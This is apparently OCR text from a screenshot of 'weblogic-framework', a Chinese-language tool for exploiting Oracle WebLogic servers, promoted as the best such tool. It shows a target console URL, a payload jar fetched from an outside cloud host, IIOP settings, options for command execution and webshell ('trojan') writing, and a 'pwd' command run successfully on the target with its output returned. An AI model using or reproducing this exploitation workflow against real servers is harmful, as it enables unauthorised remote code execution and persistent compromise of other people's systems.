 weblogic-framework is the best tool for detecting weblogic vulnerabilities.
目标地址 http://10.10.11.20:63647/console/login/LoginForm.jsp
回显方案 FileOutputStream javascript 地址 http://qch7ecs9e.bkt.clouddn.com/com.bea.javascript.jar
LDAP 地址
漏洞编号 请选择 协议 IIOP 回显类 ClusterMasterRemote 编码 自动 版本 自动
漏洞验证 命令执行 木马写入
token LD5oincV9jCmgCS6 执行命令 pwd 执行
/u01/oracle/weblogic/user_projects/domains/base_domain